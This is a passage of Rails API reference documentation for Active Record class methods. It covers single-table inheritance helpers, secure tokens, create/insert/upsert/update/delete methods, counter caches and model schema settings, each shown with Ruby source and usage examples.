Returns the value to be stored in the polymorphic type column for Polymorphic `Associations`.
primary\_abstract\_class() Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 166
def primary_abstract_class
if ActiveRecord.application_record_class && ActiveRecord.application_record_class.name != name
raise ArgumentError, "The `primary_abstract_class` is already set to #{ActiveRecord.application_record_class.inspect}. There can only be one `primary_abstract_class` in an application."
end
self.abstract_class = true
ActiveRecord.application_record_class = self
end
```
Sets the application record class for Active Record
This is useful if your application uses a different class than ApplicationRecord for your primary abstract class. This class will share a database connection with Active Record. It is the class that connects to your primary database.
sti\_class\_for(type\_name) Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 183
def sti_class_for(type_name)
if store_full_sti_class && store_full_class_name
type_name.constantize
else
compute_type(type_name)
end
rescue NameError
raise SubclassNotFound,
"The single-table inheritance mechanism failed to locate the subclass: '#{type_name}'. " \
"This error is raised because the column '#{inheritance_column}' is reserved for storing the class in case of inheritance. " \
"Please rename this column if you didn't intend it to be used for storing the inheritance class " \
"or overwrite #{name}.inheritance_column to use another column for that information."
end
```
Returns the class for the provided `type_name`.
It is used to find the class correspondent to the value stored in the inheritance column.
sti\_name() Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 176
def sti_name
store_full_sti_class && store_full_class_name ? name : name.demodulize
end
```
Returns the value to be stored in the inheritance column for STI.
compute\_type(type\_name) Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 235
def compute_type(type_name)
if type_name.start_with?("::")
# If the type is prefixed with a scope operator then we assume that
# the type_name is an absolute reference.
type_name.constantize
else
type_candidate = @_type_candidates_cache[type_name]
if type_candidate && type_constant = type_candidate.safe_constantize
return type_constant
end
# Build a list of candidates to search for
candidates = []
name.scan(/::|$/) { candidates.unshift "#{$`}::#{type_name}" }
candidates << type_name
candidates.each do |candidate|
constant = candidate.safe_constantize
if candidate == constant.to_s
@_type_candidates_cache[type_name] = candidate
return constant
end
end
raise NameError.new("uninitialized constant #{candidates.first}", candidates.first)
end
end
```
Returns the class type of the record using the current module as a prefix. So descendants of MyApp::Business::Account would appear as MyApp::Business::AccountSubclass.
rails module ActiveRecord::SecureToken::ClassMethods module ActiveRecord::SecureToken::ClassMethods
===============================================
generate\_unique\_secure\_token(length: MINIMUM\_TOKEN\_LENGTH) Show source
```
# File activerecord/lib/active_record/secure_token.rb, line 43
def generate_unique_secure_token(length: MINIMUM_TOKEN_LENGTH)
SecureRandom.base58(length)
end
```
has\_secure\_token(attribute = :token, length: MINIMUM\_TOKEN\_LENGTH) Show source
```
# File activerecord/lib/active_record/secure_token.rb, line 32
def has_secure_token(attribute = :token, length: MINIMUM_TOKEN_LENGTH)
if length < MINIMUM_TOKEN_LENGTH
raise MinimumLengthError, "Token requires a minimum length of #{MINIMUM_TOKEN_LENGTH} characters."
end
# Load securerandom only when has_secure_token is used.
require "active_support/core_ext/securerandom"
define_method("regenerate_#{attribute}") { update! attribute => self.class.generate_unique_secure_token(length: length) }
before_create { send("#{attribute}=", self.class.generate_unique_secure_token(length: length)) unless send("#{attribute}?") }
end
```
Example using [`has_secure_token`](classmethods#method-i-has_secure_token)
```
# Schema: User(token:string, auth_token:string)
class User < ActiveRecord::Base
has_secure_token
has_secure_token :auth_token, length: 36
end
user = User.new
user.save
user.token # => "pX27zsMN2ViQKta1bGfLmVJE"
user.auth_token # => "tU9bLuZseefXQ4yQxQo8wjtBvsAfPc78os6R"
user.regenerate_token # => true
user.regenerate_auth_token # => true
```
`SecureRandom::base58` is used to generate at minimum a 24-character unique token, so collisions are highly unlikely.
Note that it's still possible to generate a race condition in the database in the same way that [validates\_uniqueness\_of](../validations/classmethods#method-i-validates_uniqueness_of) can. You're encouraged to add a unique index in the database to deal with this even more unlikely scenario.
rails module ActiveRecord::Persistence::ClassMethods module ActiveRecord::Persistence::ClassMethods
===============================================
create(attributes = nil, &block) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 33
def create(attributes = nil, &block)
if attributes.is_a?(Array)
attributes.collect { |attr| create(attr, &block) }
else
object = new(attributes, &block)
object.save
object
end
end
```
Creates an object (or multiple objects) and saves it to the database, if validations pass. The resulting object is returned whether the object was saved successfully to the database or not.
The `attributes` parameter can be either a [`Hash`](../../hash) or an [`Array`](../../array) of Hashes. These Hashes describe the attributes on the objects that are to be created.
#### Examples
```
# Create a single new object
User.create(first_name: 'Jamie')
# Create an Array of new objects
User.create([{ first_name: 'Jamie' }, { first_name: 'Jeremy' }])
# Create a single object and pass it into a block to set other attributes.
User.create(first_name: 'Jamie') do |u|
u.is_admin = false
end
# Creating an Array of new objects using a block, where the block is executed for each object:
User.create([{ first_name: 'Jamie' }, { first_name: 'Jeremy' }]) do |u|
u.is_admin = false
end
```
create!(attributes = nil, &block) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 50
def create!(attributes = nil, &block)
if attributes.is_a?(Array)
attributes.collect { |attr| create!(attr, &block) }
else
object = new(attributes, &block)
object.save!
object
end
end
```
Creates an object (or multiple objects) and saves it to the database, if validations pass. Raises a [`RecordInvalid`](../recordinvalid) error if validations fail, unlike Base#create.
The `attributes` parameter can be either a [`Hash`](../../hash) or an [`Array`](../../array) of Hashes. These describe which attributes to be created on the object, or multiple objects when given an [`Array`](../../array) of Hashes.
delete(id\_or\_array) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 474
def delete(id_or_array)
delete_by(primary_key => id_or_array)
end
```
Deletes the row with a primary key matching the `id` argument, using an SQL `DELETE` statement, and returns the number of rows deleted. Active Record objects are not instantiated, so the object's callbacks are not executed, including any `:dependent` association options.
You can delete multiple rows at once by passing an [`Array`](../../array) of `id`s.
Note: Although it is often much faster than the alternative, [`destroy`](classmethods#method-i-destroy), skipping callbacks might bypass business logic in your application that ensures referential integrity or performs other essential jobs.
#### Examples
```
# Delete a single row
Todo.delete(1)
# Delete multiple rows
Todo.delete([2,3,4])
```
destroy(id) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 448
def destroy(id)
if id.is_a?(Array)
find(id).each(&:destroy)
else
find(id).destroy
end
end
```
Destroy an object (or multiple objects) that has the given id. The object is instantiated first, therefore all callbacks and filters are fired off before the object is deleted. This method is less efficient than [`delete`](classmethods#method-i-delete) but allows cleanup methods and other actions to be run.
This essentially finds the object (or multiple objects) with the given id, creates a new object from the attributes, and then calls destroy on it.
#### Parameters
* `id` - This should be the id or an array of ids to be destroyed.
#### Examples
```
# Destroy a single object
Todo.destroy(1)
# Destroy multiple objects
todos = [1,2,3]
Todo.destroy(todos)
```
insert(attributes, returning: nil, unique\_by: nil, record\_timestamps: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 66
def insert(attributes, returning: nil, unique_by: nil, record_timestamps: nil)
insert_all([ attributes ], returning: returning, unique_by: unique_by, record_timestamps: record_timestamps)
end
```
Inserts a single record into the database in a single SQL INSERT statement. It does not instantiate any models nor does it trigger Active Record callbacks or validations. Though passed values go through Active Record's type casting and serialization.
See `ActiveRecord::Persistence#insert_all` for documentation.
insert!(attributes, returning: nil, record\_timestamps: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 155
def insert!(attributes, returning: nil, record_timestamps: nil)
insert_all!([ attributes ], returning: returning, record_timestamps: record_timestamps)
end
```
Inserts a single record into the database in a single SQL INSERT statement. It does not instantiate any models nor does it trigger Active Record callbacks or validations. Though passed values go through Active Record's type casting and serialization.
See `ActiveRecord::Persistence#insert_all!` for more.
insert\_all(attributes, returning: nil, unique\_by: nil, record\_timestamps: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 145
def insert_all(attributes, returning: nil, unique_by: nil, record_timestamps: nil)
InsertAll.new(self, attributes, on_duplicate: :skip, returning: returning, unique_by: unique_by, record_timestamps: record_timestamps).execute
end
```
Inserts multiple records into the database in a single SQL INSERT statement. It does not instantiate any models nor does it trigger Active Record callbacks or validations. Though passed values go through Active Record's type casting and serialization.
The `attributes` parameter is an [`Array`](../../array) of Hashes. Every [`Hash`](../../hash) determines the attributes for a single row and must have the same keys.
Rows are considered to be unique by every unique index on the table. Any duplicate rows are skipped. Override with `:unique_by` (see below).
Returns an `ActiveRecord::Result` with its contents based on `:returning` (see below).
#### Options
:returning
(PostgreSQL only) An array of attributes to return for all successfully inserted records, which by default is the primary key. Pass `returning: %w[ id name ]` for both id and name or `returning: false` to omit the underlying `RETURNING` SQL clause entirely.
You can also pass an SQL string if you need more control on the return values (for example, `returning: "id, name as new_name"`).
:unique\_by
(PostgreSQL and SQLite only) By default rows are considered to be unique by every unique index on the table. Any duplicate rows are skipped.
To skip rows according to just one unique index pass `:unique_by`.
Consider a Book model where no duplicate ISBNs make sense, but if any row has an existing id, or is not unique by another unique index, `ActiveRecord::RecordNotUnique` is raised.
Unique indexes can be identified by columns or name:
```
unique_by: :isbn
unique_by: %i[ author_id name ]
unique_by: :index_books_on_isbn
```
:record\_timestamps
By default, automatic setting of timestamp columns is controlled by the model's `record_timestamps` config, matching typical behavior.
To override this and force automatic setting of timestamp columns one way or the other, pass `:record_timestamps`:
```
record_timestamps: true # Always set timestamps automatically
record_timestamps: false # Never set timestamps automatically
```
Because it relies on the index information from the database `:unique_by` is recommended to be paired with Active Record's schema\_cache.
#### Example
```
# Insert records and skip inserting any duplicates.
# Here "Eloquent Ruby" is skipped because its id is not unique.
Book.insert_all([
{ id: 1, title: "Rework", author: "David" },
{ id: 1, title: "Eloquent Ruby", author: "Russ" }
])
# insert_all works on chained scopes, and you can use create_with
# to set default attributes for all inserted records.
author.books.create_with(created_at: Time.now).insert_all([
{ id: 1, title: "Rework" },
{ id: 2, title: "Eloquent Ruby" }
])
```
insert\_all!(attributes, returning: nil, record\_timestamps: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 213
def insert_all!(attributes, returning: nil, record_timestamps: nil)
InsertAll.new(self, attributes, on_duplicate: :raise, returning: returning, record_timestamps: record_timestamps).execute
end
```
Inserts multiple records into the database in a single SQL INSERT statement. It does not instantiate any models nor does it trigger Active Record callbacks or validations. Though passed values go through Active Record's type casting and serialization.
The `attributes` parameter is an [`Array`](../../array) of Hashes. Every [`Hash`](../../hash) determines the attributes for a single row and must have the same keys.
Raises `ActiveRecord::RecordNotUnique` if any rows violate a unique index on the table. In that case, no rows are inserted.
To skip duplicate rows, see `ActiveRecord::Persistence#insert_all`. To replace them, see `ActiveRecord::Persistence#upsert_all`.
Returns an `ActiveRecord::Result` with its contents based on `:returning` (see below).
#### Options
:returning
(PostgreSQL only) An array of attributes to return for all successfully inserted records, which by default is the primary key. Pass `returning: %w[ id name ]` for both id and name or `returning: false` to omit the underlying `RETURNING` SQL clause entirely.
You can also pass an SQL string if you need more control on the return values (for example, `returning: "id, name as new_name"`).
:record\_timestamps
By default, automatic setting of timestamp columns is controlled by the model's `record_timestamps` config, matching typical behavior.
To override this and force automatic setting of timestamp columns one way or the other, pass `:record_timestamps`:
```
record_timestamps: true # Always set timestamps automatically
record_timestamps: false # Never set timestamps automatically
```
#### Examples
```
# Insert multiple records
Book.insert_all!([
{ title: "Rework", author: "David" },
{ title: "Eloquent Ruby", author: "Russ" }
])
# Raises ActiveRecord::RecordNotUnique because "Eloquent Ruby"
# does not have a unique id.
Book.insert_all!([
{ id: 1, title: "Rework", author: "David" },
{ id: 1, title: "Eloquent Ruby", author: "Russ" }
])
```
instantiate(attributes, column\_types = {}, &block) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 347
def instantiate(attributes, column_types = {}, &block)
klass = discriminate_class_for_record(attributes)
instantiate_instance_of(klass, attributes, column_types, &block)
end
```
Given an attributes hash, `instantiate` returns a new instance of the appropriate class. Accepts only keys as strings.
For example, `Post.all` may return Comments, Messages, and Emails by storing the record's subclass in a `type` attribute. By calling `instantiate` instead of `new`, finder methods ensure they get new instances of the appropriate class for each record.
See `ActiveRecord::Inheritance#discriminate_class_for_record` to see how this “single-table” inheritance mapping is implemented.
update(id = :all, attributes) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 379
def update(id = :all, attributes)
if id.is_a?(Array)
if id.any?(ActiveRecord::Base)
raise ArgumentError,
"You are passing an array of ActiveRecord::Base instances to `update`. " \
"Please pass the ids of the objects by calling `pluck(:id)` or `map(&:id)`."
end
id.map { |one_id| find(one_id) }.each_with_index { |object, idx|
object.update(attributes[idx])
}
elsif id == :all
all.each { |record| record.update(attributes) }
else
if ActiveRecord::Base === id
raise ArgumentError,
"You are passing an instance of ActiveRecord::Base to `update`. " \
"Please pass the id of the object by calling `.id`."
end
object = find(id)
object.update(attributes)
object
end
end
```
Updates an object (or multiple objects) and saves it to the database, if validations pass. The resulting object is returned whether the object was saved successfully to the database or not.
#### Parameters
* `id` - This should be the id or an array of ids to be updated. Optional argument, defaults to all records in the relation.
* `attributes` - This should be a hash of attributes or an array of hashes.
#### Examples
```
# Updates one record
Person.update(15, user_name: "Samuel", group: "expert")
# Updates multiple records
people = { 1 => { "first_name" => "David" }, 2 => { "first_name" => "Jeremy" } }
Person.update(people.keys, people.values)
# Updates multiple records from the result of a relation
people = Person.where(group: "expert")
people.update(group: "masters")
```
Note: Updating a large number of records will run an UPDATE query for each record, which may cause a performance issue. When running callbacks is not needed for each record update, it is preferred to use [update\_all](../relation#method-i-update_all) for updating all records in a single query.
update!(id = :all, attributes) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 405
def update!(id = :all, attributes)
if id.is_a?(Array)
if id.any?(ActiveRecord::Base)
raise ArgumentError,
"You are passing an array of ActiveRecord::Base instances to `update!`. " \
"Please pass the ids of the objects by calling `pluck(:id)` or `map(&:id)`."
end
id.map { |one_id| find(one_id) }.each_with_index { |object, idx|
object.update!(attributes[idx])
}
elsif id == :all
all.each { |record| record.update!(attributes) }
else
if ActiveRecord::Base === id
raise ArgumentError,
"You are passing an instance of ActiveRecord::Base to `update!`. " \
"Please pass the id of the object by calling `.id`."
end
object = find(id)
object.update!(attributes)
object
end
end
```
Updates the object (or multiple objects) just like [`update`](classmethods#method-i-update) but calls [`update!`](classmethods#method-i-update-21) instead of `update`, so an exception is raised if the record is invalid and saving will fail.
upsert(attributes, on\_duplicate: :update, returning: nil, unique\_by: nil, record\_timestamps: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 223
def upsert(attributes, on_duplicate: :update, returning: nil, unique_by: nil, record_timestamps: nil)
upsert_all([ attributes ], on_duplicate: on_duplicate, returning: returning, unique_by: unique_by, record_timestamps: record_timestamps)
end
```
Updates or inserts (upserts) a single record into the database in a single SQL INSERT statement. It does not instantiate any models nor does it trigger Active Record callbacks or validations. Though passed values go through Active Record's type casting and serialization.
See `ActiveRecord::Persistence#upsert_all` for documentation.
upsert\_all(attributes, on\_duplicate: :update, update\_only: nil, returning: nil, unique\_by: nil, record\_timestamps: nil) Show source
```
# File activerecord/lib/active_record/persistence.rb, line 333
def upsert_all(attributes, on_duplicate: :update, update_only: nil, returning: nil, unique_by: nil, record_timestamps: nil)
InsertAll.new(self, attributes, on_duplicate: on_duplicate, update_only: update_only, returning: returning, unique_by: unique_by, record_timestamps: record_timestamps).execute
end
```
Updates or inserts (upserts) multiple records into the database in a single SQL INSERT statement. It does not instantiate any models nor does it trigger Active Record callbacks or validations. Though passed values go through Active Record's type casting and serialization.
The `attributes` parameter is an [`Array`](../../array) of Hashes. Every [`Hash`](../../hash) determines the attributes for a single row and must have the same keys.
Returns an `ActiveRecord::Result` with its contents based on `:returning` (see below).
By default, `upsert_all` will update all the columns that can be updated when there is a conflict. These are all the columns except primary keys, read-only columns, and columns covered by the optional `unique_by`.
#### Options
:returning
(PostgreSQL only) An array of attributes to return for all successfully inserted records, which by default is the primary key. Pass `returning: %w[ id name ]` for both id and name or `returning: false` to omit the underlying `RETURNING` SQL clause entirely.
You can also pass an SQL string if you need more control on the return values (for example, `returning: "id, name as new_name"`).
:unique\_by
(PostgreSQL and SQLite only) By default rows are considered to be unique by every unique index on the table. Any duplicate rows are skipped.
To skip rows according to just one unique index pass `:unique_by`.
Consider a Book model where no duplicate ISBNs make sense, but if any row has an existing id, or is not unique by another unique index, `ActiveRecord::RecordNotUnique` is raised.
Unique indexes can be identified by columns or name:
```
unique_by: :isbn
unique_by: %i[ author_id name ]
unique_by: :index_books_on_isbn
```
Because it relies on the index information from the database `:unique_by` is recommended to be paired with Active Record's schema\_cache.
:on\_duplicate
Configure the SQL update sentence that will be used in case of conflict.
NOTE: If you use this option you must provide all the columns you want to update by yourself.
Example:
```
Commodity.upsert_all(
[
{ id: 2, name: "Copper", price: 4.84 },
{ id: 4, name: "Gold", price: 1380.87 },
{ id: 6, name: "Aluminium", price: 0.35 }
],
on_duplicate: Arel.sql("price = GREATEST(commodities.price, EXCLUDED.price)")
)
```
See the related `:update_only` option. Both options can't be used at the same time.
:update\_only
Provide a list of column names that will be updated in case of conflict. If not provided, `upsert_all` will update all the columns that can be updated. These are all the columns except primary keys, read-only columns, and columns covered by the optional `unique_by`
Example:
```
Commodity.upsert_all(
[
{ id: 2, name: "Copper", price: 4.84 },
{ id: 4, name: "Gold", price: 1380.87 },
{ id: 6, name: "Aluminium", price: 0.35 }
],
update_only: [:price] # Only prices will be updated
)
```
See the related `:on_duplicate` option. Both options can't be used at the same time.
:record\_timestamps
By default, automatic setting of timestamp columns is controlled by the model's `record_timestamps` config, matching typical behavior.
To override this and force automatic setting of timestamp columns one way or the other, pass `:record_timestamps`:
```
record_timestamps: true # Always set timestamps automatically
record_timestamps: false # Never set timestamps automatically
```
#### Examples
```
# Inserts multiple records, performing an upsert when records have duplicate ISBNs.
# Here "Eloquent Ruby" overwrites "Rework" because its ISBN is duplicate.
Book.upsert_all([
{ title: "Rework", author: "David", isbn: "1" },
{ title: "Eloquent Ruby", author: "Russ", isbn: "1" }
], unique_by: :isbn)
Book.find_by(isbn: "1").title # => "Eloquent Ruby"
```
| programming_docs |
rails module ActiveRecord::CounterCache::ClassMethods module ActiveRecord::CounterCache::ClassMethods
================================================
decrement\_counter(counter\_name, id, touch: nil) Show source
```
# File activerecord/lib/active_record/counter_cache.rb, line 159
def decrement_counter(counter_name, id, touch: nil)
update_counters(id, counter_name => -1, touch: touch)
end
```
Decrement a numeric field by one, via a direct SQL update.
This works the same as [`increment_counter`](classmethods#method-i-increment_counter) but reduces the column value by 1 instead of increasing it.
#### Parameters
* `counter_name` - The name of the field that should be decremented.
* `id` - The id of the object that should be decremented or an array of ids.
* `:touch` - Touch timestamp columns when updating. Pass `true` to touch `updated_at` and/or `updated_on`. Pass a symbol to touch that column or an array of symbols to touch just those ones.
#### Examples
```
# Decrement the posts_count column for the record with an id of 5
DiscussionBoard.decrement_counter(:posts_count, 5)
# Decrement the posts_count column for the record with an id of 5
# and update the updated_at value.
DiscussionBoard.decrement_counter(:posts_count, 5, touch: true)
```
increment\_counter(counter\_name, id, touch: nil) Show source
```
# File activerecord/lib/active_record/counter_cache.rb, line 134
def increment_counter(counter_name, id, touch: nil)
update_counters(id, counter_name => 1, touch: touch)
end
```
Increment a numeric field by one, via a direct SQL update.
This method is used primarily for maintaining counter\_cache columns that are used to store aggregate values. For example, a `DiscussionBoard` may cache posts\_count and comments\_count to avoid running an SQL query to calculate the number of posts and comments there are, each time it is displayed.
#### Parameters
* `counter_name` - The name of the field that should be incremented.
* `id` - The id of the object that should be incremented or an array of ids.
* `:touch` - Touch timestamp columns when updating. Pass `true` to touch `updated_at` and/or `updated_on`. Pass a symbol to touch that column or an array of symbols to touch just those ones.
#### Examples
```
# Increment the posts_count column for the record with an id of 5
DiscussionBoard.increment_counter(:posts_count, 5)
# Increment the posts_count column for the record with an id of 5
# and update the updated_at value.
DiscussionBoard.increment_counter(:posts_count, 5, touch: true)
```
reset\_counters(id, \*counters, touch: nil) Show source
```
# File activerecord/lib/active_record/counter_cache.rb, line 29
def reset_counters(id, *counters, touch: nil)
object = find(id)
counters.each do |counter_association|
has_many_association = _reflect_on_association(counter_association)
unless has_many_association
has_many = reflect_on_all_associations(:has_many)
has_many_association = has_many.find { |association| association.counter_cache_column && association.counter_cache_column.to_sym == counter_association.to_sym }
counter_association = has_many_association.plural_name if has_many_association
end
raise ArgumentError, "'#{name}' has no association called '#{counter_association}'" unless has_many_association
if has_many_association.is_a? ActiveRecord::Reflection::ThroughReflection
has_many_association = has_many_association.through_reflection
end
foreign_key = has_many_association.foreign_key.to_s
child_class = has_many_association.klass
reflection = child_class._reflections.values.find { |e| e.belongs_to? && e.foreign_key.to_s == foreign_key && e.options[:counter_cache].present? }
counter_name = reflection.counter_cache_column
updates = { counter_name => object.send(counter_association).count(:all) }
if touch
names = touch if touch != true
names = Array.wrap(names)
options = names.extract_options!
touch_updates = touch_attributes_with_time(*names, **options)
updates.merge!(touch_updates)
end
unscoped.where(primary_key => object.id).update_all(updates)
end
true
end
```
Resets one or more counter caches to their correct value using an SQL count query. This is useful when adding new counter caches, or if the counter has been corrupted or modified directly by SQL.
#### Parameters
* `id` - The id of the object you wish to reset a counter on.
* `counters` - One or more association counters to reset. Association name or counter name can be given.
* `:touch` - Touch timestamp columns when updating. Pass `true` to touch `updated_at` and/or `updated_on`. Pass a symbol to touch that column or an array of symbols to touch just those ones.
#### Examples
```
# For the Post with id #1, reset the comments_count
Post.reset_counters(1, :comments)
# Like above, but also touch the +updated_at+ and/or +updated_on+
# attributes.
Post.reset_counters(1, :comments, touch: true)
```
update\_counters(id, counters) Show source
```
# File activerecord/lib/active_record/counter_cache.rb, line 107
def update_counters(id, counters)
unscoped.where!(primary_key => id).update_counters(counters)
end
```
A generic “counter updater” implementation, intended primarily to be used by [`increment_counter`](classmethods#method-i-increment_counter) and [`decrement_counter`](classmethods#method-i-decrement_counter), but which may also be useful on its own. It simply does a direct SQL update for the record with the given ID, altering the given hash of counters by the amount given by the corresponding value:
#### Parameters
* `id` - The id of the object you wish to update a counter on or an array of ids.
* `counters` - A [`Hash`](../../hash) containing the names of the fields to update as keys and the amount to update the field by as values.
* `:touch` option - Touch timestamp columns when updating. If attribute names are passed, they are updated along with updated\_at/on attributes.
#### Examples
```
# For the Post with id of 5, decrement the comment_count by 1, and
# increment the action_count by 1
Post.update_counters 5, comment_count: -1, action_count: 1
# Executes the following SQL:
# UPDATE posts
# SET comment_count = COALESCE(comment_count, 0) - 1,
# action_count = COALESCE(action_count, 0) + 1
# WHERE id = 5
# For the Posts with id of 10 and 15, increment the comment_count by 1
Post.update_counters [10, 15], comment_count: 1
# Executes the following SQL:
# UPDATE posts
# SET comment_count = COALESCE(comment_count, 0) + 1
# WHERE id IN (10, 15)
# For the Posts with id of 10 and 15, increment the comment_count by 1
# and update the updated_at value for each counter.
Post.update_counters [10, 15], comment_count: 1, touch: true
# Executes the following SQL:
# UPDATE posts
# SET comment_count = COALESCE(comment_count, 0) + 1,
# `updated_at` = '2016-10-13T09:59:23-05:00'
# WHERE id IN (10, 15)
```
rails module ActiveRecord::ModelSchema::ClassMethods module ActiveRecord::ModelSchema::ClassMethods
===============================================
column\_defaults() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 469
def column_defaults
load_schema
@column_defaults ||= _default_attributes.deep_dup.to_hash.freeze
end
```
Returns a hash where the keys are column names and the values are default values when instantiating the Active Record object for this table.
column\_for\_attribute(name) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 460
def column_for_attribute(name)
name = name.to_s
columns_hash.fetch(name) do
ConnectionAdapters::NullColumn.new(name)
end
end
```
Returns the column object for the named attribute. Returns an `ActiveRecord::ConnectionAdapters::NullColumn` if the named attribute does not exist.
```
class Person < ActiveRecord::Base
end
person = Person.new
person.column_for_attribute(:name) # the result depends on the ConnectionAdapter
# => #<ActiveRecord::ConnectionAdapters::Column:0x007ff4ab083980 @name="name", @sql_type="varchar(255)", @null=true, ...>
person.column_for_attribute(:nothing)
# => #<ActiveRecord::ConnectionAdapters::NullColumn:0xXXX @name=nil, @sql_type=nil, @cast_type=#<Type::Value>, ...>
```
column\_names() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 480
def column_names
@column_names ||= columns.map(&:name).freeze
end
```
Returns an array of column names as strings.
columns() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 411
def columns
load_schema
@columns ||= columns_hash.values.freeze
end
```
content\_columns() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 491
def content_columns
@content_columns ||= columns.reject do |c|
c.name == primary_key ||
c.name == inheritance_column ||
c.name.end_with?("_id", "_count")
end.freeze
end
```
Returns an array of column objects where the primary id, all columns ending in “\_id” or “\_count”, and columns used for single table inheritance have been removed.
ignored\_columns() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 305
def ignored_columns
if defined?(@ignored_columns)
@ignored_columns
else
superclass.ignored_columns
end
end
```
The list of columns names the model should ignore. Ignored columns won't have attribute accessors defined, and won't be referenced in SQL queries.
ignored\_columns=(columns) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 344
def ignored_columns=(columns)
reload_schema_from_cache
@ignored_columns = columns.map(&:to_s).freeze
end
```
Sets the columns names the model should ignore. Ignored columns won't have attribute accessors defined, and won't be referenced in SQL queries.
A common usage pattern for this method is to ensure all references to an attribute have been removed and deployed, before a migration to drop the column from the database has been deployed and run. Using this two step approach to dropping columns ensures there is no code that raises errors due to having a cached schema in memory at the time the schema migration is run.
For example, given a model where you want to drop the “category” attribute, first mark it as ignored:
```
class Project < ActiveRecord::Base
# schema:
# id :bigint
# name :string, limit: 255
# category :string, limit: 255
self.ignored_columns = [:category]
end
```
The schema still contains “category”, but now the model omits it, so any meta-driven code or schema caching will not attempt to use the column:
```
Project.columns_hash["category"] => nil
```
You will get an error if accessing that attribute directly, so ensure all usages of the column are removed (automated tests can help you find any usages).
```
user = Project.create!(name: "First Project")
user.category # => raises NoMethodError
```
next\_sequence\_value() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 389
def next_sequence_value
connection.next_sequence_value(sequence_name)
end
```
Returns the next value that will be used as the primary key on an insert statement.
prefetch\_primary\_key?() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 383
def prefetch_primary_key?
connection.prefetch_primary_key?(table_name)
end
```
Determines if the primary key values should be selected from their corresponding sequence before the insert statement.
protected\_environments() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 286
def protected_environments
if defined?(@protected_environments)
@protected_environments
else
superclass.protected_environments
end
end
```
The array of names of environments where destructive actions should be prohibited. By default, the value is `["production"]`.
protected\_environments=(environments) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 295
def protected_environments=(environments)
@protected_environments = environments.map(&:to_s)
end
```
Sets an array of names of environments where destructive actions should be prohibited.
quoted\_table\_name() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 261
def quoted_table_name
@quoted_table_name ||= connection.quote_table_name(table_name)
end
```
Returns a quoted version of the table name, used to construct SQL statements.
reset\_column\_information() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 525
def reset_column_information
connection.clear_cache!
([self] + descendants).each(&:undefine_attribute_methods)
connection.schema_cache.clear_data_source_cache!(table_name)
reload_schema_from_cache
initialize_find_by_cache
end
```
Resets all the cached information about columns, which will cause them to be reloaded on the next request.
The most common usage pattern for this method is probably in a migration, when just after creating a table you want to populate it with some default values, e.g.:
```
class CreateJobLevels < ActiveRecord::Migration[7.0]
def up
create_table :job_levels do |t|
t.integer :id
t.string :name
t.timestamps
end
JobLevel.reset_column_information
%w{assistant executive manager director}.each do |type|
JobLevel.create(name: type)
end
end
def down
drop_table :job_levels
end
end
```
sequence\_name() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 349
def sequence_name
if base_class?
@sequence_name ||= reset_sequence_name
else
(@sequence_name ||= nil) || base_class.sequence_name
end
end
```
sequence\_name=(value) Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 376
def sequence_name=(value)
@sequence_name = value.to_s
@explicit_sequence_name = true
end
```
Sets the name of the sequence to use when generating ids to the given value, or (if the value is `nil` or `false`) to the value returned by the given block. This is required for Oracle and is useful for any database which relies on sequences for primary key generation.
If a sequence name is not explicitly set when using Oracle, it will default to the commonly used pattern of: #{table\_name}\_seq
If a sequence name is not explicitly set when using PostgreSQL, it will discover the sequence corresponding to your primary key for you.
```
class Project < ActiveRecord::Base
self.sequence_name = "projectseq" # default would have been "project_seq"
end
```
table\_exists?() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 394
def table_exists?
connection.schema_cache.data_source_exists?(table_name)
end
```
Indicates whether the table associated with this class exists
table\_name() Show source
```
# File activerecord/lib/active_record/model_schema.rb, line 235
def table_name
reset_table_name unless defined?(@table_name)
@table_name
end
```
Guesses the table name (in forced lower-case) based on the name of the class in the inheritance hierarchy descending directly from [`ActiveRecord::Base`](../base). So if the hierarchy looks like: Reply < Message < [`ActiveRecord::Base`](../base), then Message is used to guess the table name even when called on Reply. The rules used to do the guess are handled by the Inflector class in Active Support, which knows almost all common English inflections. You can add new inflections in config/initializers/inflections.rb.
Nested classes are given table names prefixed by the singular form of the parent's table name. Enclosing modules are not considered.
#### Examples
```
class Invoice < ActiveRecord::Base
end
file class table_name
invoice.rb Invoice invoices
class Invoice < ActiveRecord::Base
class Lineitem < ActiveRecord::Base
end
end
file class table_name
invoice.rb Invoice::Lineitem invoice_lineitems
module Invoice
class Lineitem < ActiveRecord::Base
end
end
file class table_name
invoice/lineitem.rb Invoice::Lineitem lineitems
```
Additionally, the class-level `table_name_prefix` is prepended and the `table_name_suffix` is appended. So if you have “myapp\_” as a prefix, the table name guess for an Invoice class becomes “myapp\_invoices”. Invoice::Lineitem becomes “myapp\_invoice\_lineitems”.
Active Model Naming's `model_name` is the base name used to guess the table name. In case a custom Active Model Name is defined, it will be used for the table name as well:
```
class PostRecord < ActiveRecord::Base
class << self
def model_name
ActiveModel::Name.new(self, nil, "Post")
end
end
end
